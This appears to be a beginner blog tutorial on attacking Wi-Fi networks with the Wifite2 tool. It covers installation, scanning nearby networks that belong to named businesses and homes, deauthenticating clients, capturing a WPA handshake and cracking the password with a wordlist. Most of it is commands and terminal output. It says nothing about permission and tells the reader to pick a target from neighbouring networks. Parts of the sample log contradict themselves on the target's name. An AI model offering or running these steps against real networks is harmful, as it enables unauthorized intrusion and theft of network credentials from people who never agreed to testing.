
A Wi-fi network can be attacked in many different ways. But if you are a beginner then remembering all the commands is quite difficult. So that’s why their is a very simple script to help you to get start with Wi-Fi hacking. Wifite2 is one of the best script for beginner to automate Wi-Fi hacking.
(Hardware requirements- WIFI compatible with kali linux which support packet injection and monitor mod.) Click here to get one for yourself.
Step-1 Install Wifite2
If you are using updated version of Kali Linux then you don’t need to install because this comes preinstalled. If you are using other linux distributions then you can install it from github. Open a terminal and type
git clone https://github.com/derv82/wifite2.git
cd wifite2
sudo python setup.py install
This will download and install wifite2 in your system, then you are ready to start.
Just type – wifite -h
wifite -h
. .
.´ · . . · `. wifite 2.2.3
: : : (¯) : : : automated wireless auditor
`. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2
` /¯¯¯\ ´
optional arguments:
-h, --help show this help message and exit
SETTINGS:
-v, --verbose Shows more options (-h -v). Prints commands and outputs. (default: quiet)
-i [interface] Wireless interface to use (default: choose first or ask)
-c [channel] Wireless channel to scan (default: all channels)
-mac, --random-mac Randomize wireless card MAC address (default: off)
-p [scantime] Pillage: Attack all targets after scantime seconds
--kill Kill processes that conflict with Airmon/Airodump (default: off)
--clients-only, -co Only show targets that have associated clients (default: off)
--nodeauths Passive mode: Never deauthenticates clients (default: deauth targets)
WEP:
--wep Filter to display only WEP-encrypted networks (default: off)
--require-fakeauth Fails attacks if fake-auth fails (default: off)
--keep-ivs Retain .IVS files and reuse when cracking (default: off)
WPA:
--wpa Filter to display only WPA-encrypted networks (includes WPS)
--new-hs Captures new handshakes, ignores existing handshakes in ./hs (default: off)
--dict [file] File containing passwords for cracking (default: /usr/share/wordlists/fern-wifi/common.txt)
WPS:
--wps Filter to display only WPS-enabled networks
--bully Use bully instead of reaver for WPS attacks (default: reaver)
--no-wps NEVER use WPS attacks (Pixie-Dust) on non-WEP networks (default: off)
--wps-only ALWAYS use WPS attacks (Pixie-Dust) on non-WEP networks (default: off)
EVIL TWIN:
-ev, --eviltwin Use the "Evil Twin" attack against all targets (default: off)
COMMANDS:
--cracked Display previously-cracked access points
--check [file] Check a .cap file (or all hs/*.cap files) for WPA handshakes
--crack Show commands to crack a captured handshakeStep-2 Plugin Wifi adapter
Kali Linux don’t support all types of wifi adapters chipset, and for hacking any wifi your wifi adapter should support monitor mode and packet injection. The Wifite also needs this kind of wifi adapter, just plug in with your system (If using kali as virtual machine after plugin connect it with kali). If you don’t have Kali Linux compatible adapter Click here to get one.
Step-3 Start and find target
To start just open a terminal and type Wifite

wifite
. .
.´ · . . · `. wifite 2.1.6
: : : (¯) : : : automated wireless auditor
`. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2
` /¯¯¯\ ´[+] option: scanning for targets
[!] conflicting process: NetworkManager (PID 464)
[!] conflicting process: wpa_supplicant (PID 729)
[!] conflicting process: dhclient (PID 13595)
[!] if you have problems: kill -9 PID or re-run wifite with –kill)
[+] looking for wireless interfaces
Interface PHY Driver Chipset
———————————————————————————————————–
1. wlan0 phy3 ath9k_htc Atheros Communications, Inc. AR9271 802.11n
[+] enabling monitor mode on wlan0… enabled wlan0mon
NUM ESSID CH ENCR POWER WPS? CLIENT
—– ————————————– —– —— ——– —— ———
1 Suicidegirls 1 WPA 48db no
2 Bourgeois Pig Guest 10 WPA 45db no
3 BPnet 6 WPA 42db no
4 DirtyLittleBirdyFeet 3 WPA 32db no 5
5 h@ckgod 5 WPA 32db yes 2
6 SpanishWiFi 9 WPA 24db no
7 Franklin Lower 7 WPA 20db no 3
8 Sonos 4 WPA 11db no
9 Villa Carlotta 8 WPA 11db no
10 Sonos 2 WPA 10db no
[+] select target(s) (1-10) separated by commas, dashes or all:

Just by typing a single command this script scanned all the wifis near us, and by this information we can easily understand that all the wifis are using WPA encryptions, power and range of the wifi, and also how many devices are connected with those wifis. Now just by selecting the number of our target wifi this script will start attacking on that wifi itself.
Step-4 Choosing custom wordlist
If wifite takes couldn’t crack the password then you can use custom wordlists according to you. But before using this you need to capture the four way handshake, then try to crack it. The default wordlist path is /usr/share/wordlists/fern-wifi/common.txt. This password list contains many common passwords, if you like to use your own then type wifite -wpa –dict ./passwords.txt.
wifite -wpa --dict ./passwords.txt
. .
.´ · . . · `. wifite 2.1.6
: : : (¯) : : : automated wireless auditor
`. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2
` /¯¯¯\ ´
[+] option: using wordlist ./passwords.txt to crack WPA handshakes
[+] option: targeting WPA-encrypted networks
[!] conflicting process: NetworkManager (PID 419)
[!] conflicting process: wpa_supplicant (PID 585)
[!] conflicting process: dhclient (PID 7902)
[!] if you have problems: kill -9 PID or re-run wifite with –kill)
[+] looking for wireless interfaces
using interface wlan0mon (already in monitor mode)
you can specify the wireless interface using -i wlan0
NUM ESSID CH ENCR POWER WPS? CLIENT
—– ————————————– —– —— ——– —— ———
1 Suicidegirls 11 WPA 58db n/a
2 h@ckgod 11 WPA 56db n/a
3 BPnet 11 WPA 56db n/a
4 The Daily Planet 1 WPA 49db n/a 1
5 SBG6580E8 1 WPA 49db n/a
6 Hyla Hair 2.4G 8 WPA 48db n/a
7 TWCWiFi-Passpoint 1 WPA 46db n/a
8 HP-Print-B9-Officejet… 1 WPA 40db n/a
9 birds-Wireless 2 WPA 39db n/a
10 SpanishWiFi 11 WPA 38db n/a
[!] Airodump exited unexpectedly (Code: 0) Command: airodump-ng wlan0mon -a -w /tmp/wifitei_l5H1/airodump –write-interval 1 –output-format pcap,csv
[+] select target(s) (1-10) separated by commas, dashes or all: 2
[+] (1/1) starting attacks against DE:F2:86:EC:CA:A0 (h@ckgod )
[+] Bourgeois Pig Guest (57db) WPA Handshake capture: Discovered new client: F0:D5:BF:BD:D5:2B
[+] Bourgeois Pig Guest (58db) WPA Handshake capture: Discovered new client: 6C:8D:C1:A8:E4:E9
[+] Bourgeois Pig Guest (59db) WPA Handshake capture: Listening. (clients:2, deauth:14s, timeout:8m1s)
[+] successfully captured handshake
[+] saving copy of handshake to hs/handshake_BourgeoisPigGuest_DE-F2-86-EC-CA-A0_2018-12-24T01-40-28.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for de:f2:86:ec:ca:a0
[!] pyrit: .cap file does not contain a valid handshake
[+] cowpatty: .cap file contains a valid handshake for (h@ckgod )
[+] aircrack: .cap file contains a valid handshake for DE:F2:86:EC:CA:A0
[+] Cracking WPA Handshake: Using aircrack-ng via passwords.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 2234.0kps (current key: pa$$word)
[+] Cracked WPA Handshake PSK: pa$$word
[+] Access Point Name: h@ckgod
[+] Access Point BSSID: DE:F2:86:EC:CA:A0
[+] Encryption: WPA
[+] Handshake File: hs/handshake_BourgeoisPigGuest_DE-F2-86-EC-CA-A0_2018-12-24T01-40-28.cap
[+] PSK (password): pa$$word
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
So, this was basic guide of automating the wifi hacking with Wifite2. Wifite2 can effectively attack networks with common vulnerabilities, such as WPS PIN codes and weak passwords. But as the number of advanced attack is growing, it is better if you learn about most common and most effective ways to attack a Wi-Fi network.
What’s your reaction?
Leave a Reply
You must be logged in to post a comment.









Leave a Reply